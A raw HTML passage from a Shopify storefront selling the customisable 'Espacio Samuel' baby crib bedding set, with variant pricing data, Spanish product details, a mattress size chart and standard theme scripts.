Montessori \/ No","public_title":"Cama cuna \/ Montessori \/ No","options":["Cama cuna","Montessori","No"],"price":351000,"weight":5000,"compare_at_price":390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704340651,"title":"Individual \/ Riel \/ No","option1":"Individual","option2":"Riel","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Riel \/ No","public_title":"Individual \/ Riel \/ No","options":["Individual","Riel","No"],"price":333000,"weight":5000,"compare_at_price":370000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704373419,"title":"Individual \/ Premium \/ No","option1":"Individual","option2":"Premium","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Premium \/ No","public_title":"Individual \/ Premium \/ No","options":["Individual","Premium","No"],"price":351000,"weight":5000,"compare_at_price":390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704406187,"title":"Individual \/ Elite \/ No","option1":"Individual","option2":"Elite","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Elite \/ No","public_title":"Individual \/ Elite \/ No","options":["Individual","Elite","No"],"price":378000,"weight":5000,"compare_at_price":420000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704438955,"title":"Individual \/ Trenza \/ No","option1":"Individual","option2":"Trenza","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Trenza \/ No","public_title":"Individual \/ Trenza \/ No","options":["Individual","Trenza","No"],"price":386910,"weight":5000,"compare_at_price":429900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45795704471723,"title":"Individual \/ Montessori \/ No","option1":"Individual","option2":"Montessori","option3":"No","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Juego de cuna Espacio Samuel - Individual \/ Montessori \/ No","public_title":"Individual \/ Montessori \/ No","options":["Individual","Montessori","No"],"price":405000,"weight":5000,"compare_at_price":450000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18623692079275__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18623692079275__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><strong>¡Agrega tu toque de mamá! </strong></p>
<p>Crea un juego de cuna único, pensado por ti y hecho con amor. Personaliza cada detalle y dale ese toque especial de mamá. ¡100% personalizable para que refleje tu estilo y el de tu bebé!</p>
                </div>
              
              
              
                
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_eGL3bA"
                  data-section="template--18623692079275__main"
                  data-append="none"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_eGL3bA"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Medidas de colchón</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
              
            <div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  library_add_check
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Que incluye el juego de cuna?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_W8KaGa-template--18623692079275__main">
                    <p>Duvet del tamaño de la superficie del colchón. Frente estampado y reverso color liso.</p><p>Protector de barandal. (Elige el que mas te guste, manejamos 5 tipos diferentes)</p><p>3 cojines (cuadrado, rectangular y figura). Frente estampado y reverso blanco liso</p><p>Sábana de cajón color liso 100% algodón. (no incluida en tamaño individual)</p><p><em><strong>Opcional puedes agregar sábana protectora impermeable (solo disponible para colecho, estándar y cama cuna)</strong></em></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  compare
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Qué diferencia hay entre cada protector?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_yCxXXj-template--18623692079275__main">
                    <p><strong>Protector de riel: </strong>Relleno de guata, solo cubre los 2 lados largos del colchón.</p><p><strong>Protector Premium:</strong> Relleno de hule espuma 1-2 cm de grosor, cubre los 4 lados, vienen separados.</p><p><strong>Protector Elite:</strong> Relleno de hule espuma y guata 3-5 cm de grosor, cubre los 4 lados, vienen juntas las 4 piezas.</p><p><strong>Protector Trenzado:</strong> Relleno de guata, 10x15cm approx, cubre los 4 lados</p><p><strong>Protector Montessori:</strong> Relleno de guata, 13-15 cm approx, cubre los 4 lados, los 4 cilindros vienen separados</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  texture
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿De que material es?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_L3aXit-template--18623692079275__main">
                    <p>La tela con diseño es de poliéster tacto popelina ya que esta es la única que resiste la temperatura de la impresión.</p><p> Los reversos lisos 100% algodón.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  calendar_month
</span>
                      
                      <h2 class="h4 accordion__title">
                        Tiempo de entrega
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18623692079275__main">
                    <p>Todos nuestros productos son personalizados y la tela se manda a imprimir para cada uno de nuestros clientes, por lo que el proceso de producción es de 2 a 3 semanas.</p>
                    
                  </div>
                </div>
              </div><a href="/products/juego-de-cuna-espacio-samuel" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18623692079275__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18623692079275__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&width=550 550w,//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&width=1100 1100w,//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&width=1445 1445w,//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&width=1680 1680w,//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&width=2048 2048w,//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&width=2200 2200w,//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&width=2890 2890w,//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.corazondealgodon.com.mx/cdn/shop/products/CunaespacioCDA.jpg?v=1659471591&width=1445"
    alt="Juego de cuna Espacio Samuel"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24904847786155"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&width=550 550w,//www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451 896w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.corazondealgodon.com.mx/cdn/shop/files/protect-15-15.jpg?v=1749596451&width=1445"
    alt="Juego de cuna Espacio Samuel"
    loading="lazy"
    width="1100"
    height="1228"
    data-media-id="31220992508075"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_eGL3bA" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_eGL3bA"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Medidas de colchón
            </h3>
          
          
          
            <table class="sizing-chart-table">
              
                
                <thead>
                  <tr>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Tamaño
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Ancho
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        Largo
                      </th>
                    
                  </tr>
                </thead>
              
              <tbody>
                
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        Colecho
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        55 cm (máx)
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        100 cm (máx)
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        Estándar
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        60 a 76 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        105 a 135 cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        Cama cuna
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        80 a 100 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        136 a 150 cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        Individual
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        100 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        190 cm
                      </td>
                    
                  </tr>
                
              </tbody>
            </table>
          
          
            <div
              class="sizing-chart__caption center rte"
              style="--text-size:1.45rem;--text-color:#5d8394;"
            >
              <p>Si tienes dudas respecto a que medida corresponde tu colchón envíanos mensaje y con gusto te asesoramos.</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431748987549" defer="defer"></script>
    <script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/media-gallery.js?v=116888628631191181381748987549" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18623692079275__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18623692079275__main"]') ||
        document.querySelector('variant-selects[data-section="template--18623692079275__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18623692079275__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18623692079275__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Juego de cuna Espacio Samuel",
      "url": "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel",
      "image": [
          "https:\/\/www.corazondealgodon.com.mx\/cdn\/shop\/products\/CunaespacioCDA.jpg?v=1659471591\u0026width=1920"
        ],
      "description": "¡Agrega tu toque de mamá! \nCrea un juego de cuna único, pensado por ti y hecho con amor. Personaliza cada detalle y dale ese toque especial de mamá. ¡100% personalizable para que refleje tu estilo y el de tu bebé!",
      
      "brand": {
        "@type": "Brand",
        "name": "Corazon De Algodon"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2429.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42034922487979"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2842.2,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081296555"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2969.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081329323"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2969.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081362091"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2744.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42034922520747"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3059.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081427627"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3418.2,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081460395"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3598.2,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081493163"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3598.2,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081525931"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3275.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42034922553515"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3536.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081558699"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3724.2,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081591467"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3995.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081624235"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3995.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=42010081657003"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2070.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795703881899"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2483.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795703914667"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2610.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795703947435"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2610.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795703980203"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2295.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704012971"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2610.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704045739"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2969.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704078507"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3149.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704111275"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3149.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704144043"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2790.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704176811"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3051.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704209579"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3239.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704242347"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3510.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704275115"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3510.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704307883"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3330.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704340651"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3510.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704373419"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3780.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704406187"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3869.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704438955"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 4050.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.corazondealgodon.com.mx\/products\/juego-de-cuna-espacio-samuel?variant=45795704471723"
          }
]
    }
  </script>
</section>

</section><section id="shopify-section-template--18623692079275__related-products" class="shopify-section section"><style data-shopify>.section-template--18623692079275__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18623692079275__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18623692079275__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18623692079275__related-products&product_id=7401018359979&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--18623692079275__collection_list_W9iMQf" class="shopify-section section section-collection-list"><style data-shopify>.section-template--18623692079275__collection_list_W9iMQf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18623692079275__collection_list_W9iMQf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--18623692079275__collection_list_W9iMQf {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
  
  #collection-list-template--18623692079275__collection_list_W9iMQf .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--18623692079275__collection_list_W9iMQf .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--18623692079275__collection_list_W9iMQf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--18623692079275__collection_list_W9iMQf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--18623692079275__collection_list_W9iMQf-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--18623692079275__collection_list_W9iMQf"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#1a4758"
        >
          Explora otros productos
        </h2></div><div
      id="collection-list-template--18623692079275__collection_list_W9iMQf"
      class="collection-list contains-card contains-card--collection collection-list--3-items"
      style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="3"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2443.jpg?v=1750263625&width=165 165w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2443.jpg?v=1750263625&width=330 330w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2443.jpg?v=1750263625&width=535 535w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2443.jpg?v=1750263625&width=750 750w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2443.jpg?v=1750263625 900w
              "
              src="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_2443.jpg?v=1750263625&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="900"
              width="900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/falda-para-cuna"
              
              class="full-unstyled-link"
            >
              Falda para cuna
            </a>
          </h3><p class="card__caption">
